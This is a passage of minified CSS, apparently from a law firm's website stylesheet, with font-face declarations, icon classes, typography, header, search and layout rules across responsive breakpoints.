format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@font-face{font-family:'icomoon';src:url("/styles/fonts/icomoon.eot?tdycfb");src:url("/styles/fonts/icomoon.eot?tdycfb#iefix") format("embedded-opentype"),url("/styles/fonts/icomoon.woff2?9pjmnd") format("woff2"),url("/styles/fonts/icomoon.ttf?tdycfb") format("truetype"),url("/styles/fonts/icomoon.woff?tdycfb") format("woff"),url("/styles/fonts/icomoon.svg?tdycfb#icomoon") format("svg");font-weight:normal;font-style:normal}.icon{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;color:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add-to-calendar:before{content:""}.icon-map-new-page:before{content:""}.icon-add:before{content:""}.icon-accordion-arrow:before{content:""}.icon-calendar:before{content:""}.icon-calendar-active:before{content:""}.icon-close:before{content:""}.icon-caret:before{content:""}.icon-down-accordian:before{content:""}.icon-download:before{content:""}.icon-email-active:before{content:""}.icon-email:before{content:""}.icon-energy-practice:before{content:""}.icon-facebook-active:before{content:""}.icon-facebook:before{content:""}.icon-finance-practice:before{content:""}.icon-linkedin-active:before{content:""}.icon-linkedin:before{content:""}.icon-mobile-chevron:before{content:""}.icon-new-page-arrow:before{content:""}.icon-pdf-active:before{content:""}.icon-pdf:before{content:""}.icon-print-active:before{content:""}.icon-print:before{content:""}.icon-real-estate-practice:before{content:""}.icon-rss:before{content:""}.icon-search:before{content:""}.icon-share-active:before{content:""}.icon-share:before{content:""}.icon-subscribe:before{content:""}.icon-technology-practice:before{content:""}.icon-twitter-active:before{content:""}.icon-twitter:before{content:""}.icon-vcard-active:before{content:""}.icon-vcard:before{content:""}.icon-vimeo-active:before{content:""}.icon-vimeo:before{content:""}.icon-x-logo:before{content:""}.no-touchevents .icon-share:hover:before{content:""}.no-touchevents .icon-vcard:hover:before{content:""}.no-touchevents .icon-print:hover:before{content:""}.no-touchevents .icon-pdf:hover:before{content:""}.no-touchevents .icon-twitter:hover:before{content:""}.no-touchevents .icon-linkedin:hover:before{content:""}.no-touchevents .icon-facebook:hover:before{content:""}.no-touchevents .icon-vimeo:hover:before{content:""}.no-touchevents .icon-add:hover:before{content:""}.no-touchevents .icon-calendar:hover:before{content:""}.no-touchevents .icon-email:hover:before{content:""}.h2-style,h2{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:40px}.h3-style,h3{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:300;text-transform:uppercase;font-size:26px;line-height:30px}.module-title.module-title--article-date{border-top-color:#b74a3c;color:#b74a3c;font-size:26px;line-height:26px}.page__homepage .module-title.module-title--related_insights__header{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;text-transform:uppercase}.module--office-list__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.module--office-list__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:32px}.module--office-list__address-1{font-size:20px;line-height:26px}.page__form .contact-form__success-message,.page__office .contact-form__success-message,.page__offices_landing .contact-form__success-message{float:left;margin-top:40px;width:100%;opacity:0;clear:both}.page__form .contact-form__success-message h2,.page__office .contact-form__success-message h2,.page__offices_landing .contact-form__success-message h2{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;line-height:42px}.page__form #recaptcha-field .rtg-label,.page__office #recaptcha-field .rtg-label,.page__offices_landing #recaptcha-field .rtg-label{display:none}.page__form .ui-state-error,.page__form .error-text,.page__office .ui-state-error,.page__office .error-text,.page__offices_landing .ui-state-error,.page__offices_landing .error-text{color:#a80022}.page__form .error-text,.page__office .error-text,.page__offices_landing .error-text{opacity:0}.page__form .gm-style .gm-style-iw,.page__form .google-map-link,.page__form .ex-to-initial-state,.page__office .gm-style .gm-style-iw,.page__office .google-map-link,.page__office .ex-to-initial-state,.page__offices_landing .gm-style .gm-style-iw,.page__offices_landing .google-map-link,.page__offices_landing .ex-to-initial-state{color:#427d98}#contact-form__form input input::-webkit-input-placeholder{color:#779cb1}#contact-form__form input input::-moz-placeholder{color:#779cb1}#contact-form__form input input:-ms-input-placeholder{color:#779cb1}#contact-form__form textarea{padding-left:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-size:26px;line-height:50px}#contact-form__form input,#contact-form__form textarea{background:#a0bac9}#contact-form__form .rtg-button{background:transparent;border-color:#fff;color:#fff}#contact-form__form .rtg-label{display:none}#contact-form__form #message-field{border-bottom-color:#fff}#contact-form__form #message-field .rtg-label{display:block}.module--search-results__column{color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:24px}.module--search-results__column em,.module--search-results__column i{font-family:UniversNextPro-LightCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results__column--contact{word-break:break-all}.module--search-results__column.module--search-results__column--name-header,.module--search-results__column.module--search-results__column--title-header,.module--search-results__column.module--search-results__column--practice-area-header,.module--search-results__column.module--search-results__column--location-header,.module--search-results__column.module--search-results__column--contact-header{color:#789db1;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-subtype,.module--search-results__column.module--search-results__column--practice-type,.module--search-results__column.module--search-results__column--other-type,.back-to-top__text{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-title,.module--search-results__column.module--search-results__column--other-title,.module--search-results__column.module--search-results__column--practice-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;letter-spacing:1px;line-height:48px}.module--search-results__column.module--search-results__column--other-description,.module--search-results__column.module--search-results__column--practice-description{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro .attorney-intro--view-bio{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:36px}.attorney-search__title{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:36px !important;line-height:42px !important;margin-bottom:10px}@media only screen and (min-width: 768px){h2{font-size:60px}.module-title.module-title--article-date{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px}.attorney-search__button-text{font-size:28px;line-height:40px}.attorney-search__title{padding-top:20px;font-size:54px !important;line-height:60px !important;margin-bottom:30px}}@media only screen and (min-width: 1024px){.attorney-search__title{font-size:64px !important;line-height:72px !important}.attorney-search__button-text{font-size:42px;line-height:48px}}.theme-color--gray .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--red .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .contact-form__form input::-webkit-input-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input::-moz-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input:-ms-input-placeholder{color:#b74a3c}@media only screen and (min-width: 768px){.theme-color--red .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--red .search-box-input::-moz-placeholder{color:#fff}.theme-color--red .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--blue .contact-form__form input::-webkit-input-placeholder{color:#789db1}.theme-color--blue .contact-form__form input::-moz-placeholder{color:#789db1}.theme-color--blue .contact-form__form input:-ms-input-placeholder{color:#789db1}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--blue .search-box-input::-moz-placeholder{color:#fff}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--green .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--green .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--green .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--green .contact-form__form input::-webkit-input-placeholder{color:#96c197}.theme-color--green .contact-form__form input::-moz-placeholder{color:#96c197}.theme-color--green .contact-form__form input:-ms-input-placeholder{color:#96c197}@media only screen and (min-width: 768px){.theme-color--green .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--green .search-box-input::-moz-placeholder{color:#fff}.theme-color--green .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--red .module-title{color:#ba2d33}.theme-color--blue .module-title{color:#427d98}.theme-color--green .module-title{color:#5a8066}.theme-color--blue .related-insights .module-title,.related-insights .theme-color--blue .module-title{color:#437f9b}html,body{-webkit-tap-highlight-color:rgba(0,0,0,0)}.page__capabilities-details .module--carousel{overflow:hidden}body{overflow-x:hidden;counter-reset:content}body.fixed-menu{overflow-y:hidden}a{color:inherit}.display-none{display:none}.csa-form__error{border:1px solid red}.hide-in-mobile-inline{display:none}.mobile-break{display:block}.header-image-print{display:none}.slideshow-image-print{display:none}hr{width:100%}hr.noshade{height:2px;border-width:0;color:#b9c3c9;background-color:#b9c3c9}.overflow-x-hidden{overflow-x:hidden}.content-row{padding-top:70px;padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.content-row.content-row--search-landing{padding-top:0}.content-row.content-row--slideshow{width:100%;padding-left:0;padding-right:0;padding-top:54px}.content-row.content-row--slideshow+.content-row{padding-top:60px}.content-row.content-row--subnav{padding-top:0}.content-row.content-row--subnav+.content-row{padding-top:0}.content-row.content-row--utility-nav{padding-top:30px;padding-bottom:30px}.content-row.content-row--utility-nav.content-row.page-header__utility-nav-wrapper{padding-bottom:15px}.content-row.content-row--utility-nav+.content-row{padding-top:0}.content-row.content-row--utility-nav+.content-row.page-header__related-services{padding-top:40px}.content-row.content-row--news-date ~ .content-row{padding-top:25px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:70px}.content-row.content-row__offices{padding-top:0}.content-row.content-row__contacts .module--accordion-box:last-child{border-bottom:0}.content-row .content-row.content-row--pt-0{padding-top:0}.contact-us-form-wrapper,.related-insights{padding-top:40px}.related-insights{margin-top:75px;padding-bottom:50px}.content__center{padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.global-page-footer{padding-top:40px;padding-bottom:60px}.page__insights-landing .page-header,.page__lawyer-bio .page-header,.page__form .page-header,.page__offices_landing .page-header,.page__office .page-header,.page__insights-details .page-header,.page__search-landing .page-header,.page__error .page-header{position:relative;min-height:0}.page__error .page-header{margin-top:198px}.page__error .page-not-found-error-message{margin-top:20px;width:100%}.page-header__inner{position:relative;width:320px;padding-left:20px;padding-right:20px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--attorney-search{padding-bottom:15px}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:90px;padding-left:0;padding-right:0;width:100%}.content-row .module-title{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.content-row .module-title:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}.content-row.content-row__offices .module-title:after{left:0}.module-title.module-title--related_insights__header{border-top-width:0}.module-title.module-title--related_insights__header:after{display:none}.page__homepage .module-title.module-title--related_insights__header{border-top-width:1px;padding-top:15px}.page__homepage .module-title.module-title--related_insights__header:after{display:block}.content-color-content,.content-color-content+.global-page-footer{background-color:transparent}.content-color-insights,.content-color-insights+.global-page-footer{background-color:#f6f8f6}.theme-color--gray .content-color-insights,.theme-color--gray .content-color-insights+.global-page-footer{background-color:#e9edef}.content-color-contact,.content-color-contact+.global-page-footer{background-color:#779cb1}@media only screen and (max-width: 767px){.content-row.content-row--office-page{padding-top:0}}@media only screen and (min-width: 280px), print{.module-title:after{width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2)}}@media only screen and (min-width: 480px), print{.module-title:after{width:-moz-calc((100vw - 440px)/2);width:calc((100vw - 440px)/2)}.page-header__inner{padding-left:20px;padding-right:20px;width:480px;display:block;margin-left:auto;margin-right:auto;z-index:3}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:80px;padding-left:0;padding-right:0;width:100%}.content-row,.content__center{width:480px}}@media only screen and (max-width: 768px), print{.page-header{height:auto}}@media only screen and (min-width: 768px), print{.module-title:after{width:-moz-calc((100vw - 708px)/2);width:calc((100vw - 708px)/2)}.content-row{padding-top:90px}.content-row.content-row--attorney-list+.content-row{padding-top:40px}.content-row.content-row--subnav+.content-row{padding-top:60px}.content-row.content-row--news-date ~ .content-row{padding-top:10px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:90px}.content-row.content-row--featured-services{padding-top:75px}.content-row.content-row--header-intro-content{padding-top:32px}.row-top-padding{padding-top:90px}.contact-us-form-wrapper,.related-insights{padding-top:75px}.hide-in-mobile-inline{display:inline}.mobile-break{display:inline-block}.content-row,.content__center{padding-left:30px;padding-right:30px;width:768px}.page-header__inner{padding-left:30px;padding-right:30px;width:768px}.page-header__inner.page-header__inner--hero-media{width:100%;padding-top:200px;padding-left:0;padding-right:0}.global-page-footer{padding-top:90px}}@media only screen and (min-width: 1024px), print{.module-title:after{width:-moz-calc((100vw - 904px)/2);width:calc((100vw - 904px)/2)}.page-header__inner{width:1024px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:280px;padding-left:0;padding-right:0;width:100%}.page-header__inner{padding-left:60px;padding-right:60px;width:1024px}.page-header__inner.page-header__inner--attorney-search{padding-top:230px !important;padding-bottom:30px}.content-row{padding-left:60px;padding-right:60px;width:1024px}.content__center{padding-left:60px;padding-right:60px;width:1024px}.page__capabilities-landing .jwcontrols .jwpreview{background-color:#96c197 !important}}@media only screen and (min-width: 1280px){.module-title:after{width:-moz-calc((100vw - 1160px)/2);width:calc((100vw - 1160px)/2)}.page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-left:0;padding-right:0;padding-top:280px;width:100%}.content-row,.content__center{width:1280px}}@media only print{.module-title:after{display:none !important}#logo-fill{width:115px !important;height:65px !important}#header,.global-page-footer{display:block !important}#logo-fill{color:#000 !important;fill:#000 !important}.global-page-header .global-page-header__inner{padding:0 !important;height:100px}.global-page-header{position:relative !important;margin-top:20px}.content-row{width:760px !important}.content-row{padding-top:30px !important}}body .loader-overlay-container{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;opacity:1;z-index:9999}body .loader-overlay-container .loader-overlay{position:relative;margin-top:-32px;margin-left:auto;margin-right:auto;top:50%;width:64px;height:64px;background:url("../images/loader.gif")}.ie9 .page-header__inner.page-header__inner--hero-media,.ie10 .page-header__inner.page-header__inner--hero-media,.ie11 .page-header__inner.page-header__inner--hero-media{min-height:auto}.ie11 .carousel-section{background-attachment:fixed}@media only screen and (min-width: 768px){.ie11 .module--search-tags .selectboxit-container .selectboxit-options{min-width:312px}}.ie9 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie10 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie11 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.edge .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{padding-top:0}.global-page-header{position:fixed;top:0;width:100%;z-index:10}.global-page-header .global-page-header__inner{padding-top:15px;padding-left:20px;padding-right:20px;width:100%;display:block;margin-left:auto;margin-right:auto;-webkit-transition:height 1s ease-in-out;-moz-transition:height 1s ease-in-out;transition:height 1s ease-in-out}.global-page-header .global-page-header__inner .top-container{margin:0 auto 0 auto;width:280px;overflow:hidden}@media only print{.global-page-header .global-page-header__inner .top-container{overflow:visible}}.global-page-header .global-page-header__inner .top-container .logo-container{position:absolute;width:78px;height:42px;z-index:4}.global-page-header .menu-container{display:none}.global-page-header .icon-container--accordion-menu{float:right;margin-top:5px;width:35px;height:31px;color:#fff}.global-page-header .icon-container--accordion-menu a{width:35px;height:31px}.global-page-header .icon-container--search{float:none;position:relative;margin-top:10px;left:-20px;width:-moz-calc(100% + 40px);width:calc(100% + 40px);height:35px;background-color:#fff}.global-page-header .icon-container--search .icon-container--search__inner{position:relative;margin-left:auto;margin-right:auto;width:280px}.global-page-header .icon-container--search .search-box-fieldset{position:relative;float:none;display:block;margin-left:auto;margin-right:auto;width:280px;height:36px;background-color:transparent;overflow:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset .search-box-input{display:block;padding:5px 0px 0 40px;width:36px;height:36px;border:0;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset.search-box-fieldset--active{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(1,1,1,0.5)}.global-page-header.global-page-header--small .search-box-fieldset{display:none}.global-page-header.global-page-header--small .module--search-bar-container{display:none !important}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header.global-page-header--search-active .icon-container--close__link{display:block}.global-page-header.global-page-header--active #logo-fill{color:#5c676e;fill:#5c676e}.global-page-header.global-page-header--active .module--search-bar-container__inner{display:none}.global-page-header.global-page-header--search-active,.global-page-header.global-page-header--small{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.3);box-shadow:1px 1px 5px rgba(0,0,0,0.3)}.global-page-header.has-ceros-embed{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner .top-container{width:100%}.global-page-header.has-ceros-embed .module--search-bar-container .module--search-bar-container__inner{width:100%}.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{width:100%}@media only screen and (max-width: 767px){.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{padding-left:20px;padding-right:20px}.global-page-header.has-ceros-embed .icon-container--close__link{margin-right:10px}}#logo-fill{width:78px;height:42px;color:#fff;fill:#fff}.no-touchevents .module--accordion-menu__inside__nav-item a:hover{color:#79868f}@media only screen and (max-width: 767px){.icon-container--search__link{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto;width:auto;z-index:9999;background:none;border:none;padding:8px 10px 10px 9px;height:35px}.icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}}.icon-container--close__link{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;font-size:16px;padding:10px 10px 9px 10px;height:35px;margin:0;top:0;right:0;z-index:20;background:none;border:none}.icon-container--close__link.icon-container--close__link--attorney{display:block}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#000;-webkit-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;-moz-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;transition:color .5s ease-in-out, text-shadow .5s ease-in-out}.menu-container a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.global-page-header--active .menu-container a{color:#5c676e}.global-page-header.global-page-header--search-active .icon-container--search__link{margin-left:-8px;margin-right:0}.icon.icon-print.icon--white,.icon.icon-print.icon--white:before,.icon.icon-twitter.icon--white:before,.icon.icon-linkedin.icon--white:before,.icon.icon-facebook.icon--white:before,.icon.icon-mobile-chevron.icon--white:before{color:#fff}.theme-color--blue .global-page-header,.theme-color--blue .global-page-header.global-page-header--search-active,.theme-color--blue .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--green .global-page-header,.theme-color--green .global-page-header.global-page-header--search-active,.theme-color--green .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--red .global-page-header,.theme-color--red .global-page-header.global-page-header--search-active,.theme-color--red .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--gray .global-page-header,.theme-color--gray .global-page-header.global-page-header--search-active,.theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.theme-color--gray .menu-container a{color:#5c676e}.theme-color--gray #logo-fill{color:#5c676e;fill:#5c676e}.theme-color--gray .icon-container--close__link .icon-close:before,.theme-color--gray .icon-container--search__link .icon-search:before{color:#5c676e}.theme-color--gray .search-filters__filter{color:#5c676e}.theme-color--gray .search-filters__filter.active-filter span{border-bottom-color:#71787e}.theme-color--gray .search-filters__filter.active-filter span.search-view-form__radio{background-color:#71787e}.theme-color--gray .search-filters__filter .search-view-form__radio{border:1px solid #71787e}.page__homepage .theme-color--gray .global-page-header{background-color:transparent}.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active,.page__homepage .theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .menu-container a{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .global-page-header.global-page-header--active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--small #logo-fill{color:#5c676e;fill:#5c676e}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--search__link .icon-search:before{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .menu-container a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .theme-color--gray #logo-fill{color:#fff;fill:#fff}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#000}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#fff}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#fff;fill:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#000}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#000;fill:#000}.search-utilities,.module--search-filter{float:left;width:50%;margin-top:20px;margin-bottom:20px}.module--search-alpha{display:none}.module--search-alpha.search-alpha--visible{display:block}.module--search-alpha.search-alpha--full-width{width:100%;margin-left:0}.search-bar-container--attorney-active .search-utilities{width:100%}.search-bar-container--attorney-active .module--search-alpha{width:100%;margin-left:0}.search-filters__filter{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;line-height:20px;padding-top:10px;padding-left:3px;cursor:pointer;color:#fff}.search-filters__filter:first-child{padding-top:0}.search-filters__filter.active-filter span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom-color:#fff;border-bottom-width:2px}.search-filters__filter.active-filter span.search-view-form__radio{background-color:#fff}.search-filters__filter.active-filter span:nth-child(2){margin-top:1px}.search-filters__filter span:nth-child(2){font-size:16px;line-height:1em;margin-top:2px}.search-filters__filter .search-view-form__radio{float:left;margin-top:3px;-moz-border-radius:50%;border-radius:50%;width:12px;height:12px;margin-right:6px;border:1px solid #fff}.module--search-bar-container .module--search-bar-container__inner{margin-left:auto;margin-right:auto;width:280px}.module--accordion-menu{display:block;position:absolute;top:0;left:0;width:100%;height:auto;max-height:0;background:#e9edef;color:#5c676e;overflow:hidden;z-index:1}.module--accordion-menu a{color:inherit}.module--accordion-menu .module--accordion-menu__inside{position:relative;top:55%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.module--accordion-menu.module--accordion-menu--active{display:block;height:100vh;max-height:100vh}.module--accordion-menu__inside__nav-item{list-style:none}.module--accordion-menu__menu li{display:inline-block;margin-right:22px;vertical-align:top;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin}.module--accordion-menu__menu li:last-child{margin-right:0}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:25%}.module--accordion-menu__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vmin;color:#5c676e;margin-left:-3px}.accordion-menu__utility-links-container{padding-top:10px}.accordion-menu__utility-link-li{display:inline-block;margin-right:20px}.accordion-menu__utility-link{color:#9aa4ab;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin;text-transform:uppercase}@media only screen and (min-width: 375px){.accordion-menu__utility-link-li{display:block;padding-top:10px;padding-bottom:6px;border-top:1px solid #9aa4ab;margin-right:0}}@media only screen and (min-width: 480px){.accordion-menu__utility-links-container{width:440px}}.page-header__inner.page-header__inner--content{padding-bottom:10px}.page-header__inner.page-header__inner--hero-media 